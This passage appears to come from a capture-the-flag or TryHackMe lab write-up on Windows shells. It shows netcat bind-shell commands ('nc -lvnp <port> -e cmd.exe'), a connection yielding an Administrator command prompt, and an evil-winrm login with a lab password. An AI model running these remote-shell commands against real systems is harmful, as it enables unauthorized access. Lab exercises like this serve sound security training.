 On the target:
nc -lvnp <port> -e "cmd.exe"
On the attacking machine:
nc MACHINE_IP <port>
muri@augury:~$ nc 10.10.2.57 8080
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Documents>whoami
whoami
win-shells\administrator
C:\Users\Administrator\Documents>
muri@augury:~$ evil-winrm -i 10.10.2.57 -u Administrator -p 'TryH4ckM3!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> nc -lvnp 8080 -e "cmd.exe"
nc.exe : listening on [any] 8080 ...
+ CategoryInfo : NotSpecified: (listening on [any] 8080 ...:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
connect to [10.10.2.57] from (UNKNOWN) [10.11.12.223] 57336